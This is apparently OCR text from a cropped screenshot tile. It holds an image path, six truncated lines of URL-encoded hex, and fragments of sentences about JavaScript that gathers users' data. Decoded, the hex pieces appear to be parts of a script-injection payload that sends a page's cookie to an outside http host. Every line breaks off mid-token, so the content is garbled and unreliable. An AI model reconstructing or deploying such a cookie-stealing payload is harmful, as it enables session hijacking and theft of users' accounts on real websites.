
HEX
%3e%3c%73%6
%6f%63%61%7
%74%70%3a%2
%6e%2f%63%6f
%6b%69%65%2
%3c%2f%73%6
These are the ex
Javascript we wil
These Javascrip
gather the users